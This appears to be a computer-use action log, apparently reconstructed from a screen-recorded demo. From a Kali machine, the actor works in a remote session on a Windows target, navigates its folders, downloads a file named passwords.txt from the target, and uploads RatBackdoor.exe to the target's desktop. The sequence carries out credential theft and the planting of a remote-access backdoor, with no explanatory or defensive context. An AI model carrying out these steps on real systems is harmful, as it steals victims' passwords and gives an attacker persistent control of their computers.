
key(Return)

text(cd ..)
Step: Run cd .. to the user's home folder, confirm with pwd, and list it with dir
key(Return)

text(pwd)
key(Return)

text(dir)
key(Return)

scroll(625, 393, up, 3)
scroll(625, 395, up, 3)

scroll(626, 394, up, 3)
scroll(625, 394, down, 5)

scroll(625, 393, down, 3)

text(cd Desktop k)
Step: Change back into Desktop with cd Desktop and list its files with dir
key(BackSpace)
key(BackSpace)
key(Return)

text(dir)
key(Return)

text(di)
key(BackSpace)
text(ownload)

text(passwords.txt)
Step: Run download passwords.txt and verify the 99-byte file on the Kali desktop
key(Return)

click(1004, 51)

click(53, 359)

click(1014, 51)
Step: Briefly show the Windows target desktop, then return to the Kali VM
click(965, 7)

click(481, 570)

text(u)
text(ploa)
text(d RatBackdoor.exe)

Step: Upload RatBackdoor.exe, arrange its icon below passwords.txt on the Windows desktop, and return to Kali
key(Return)

click(947, 8)
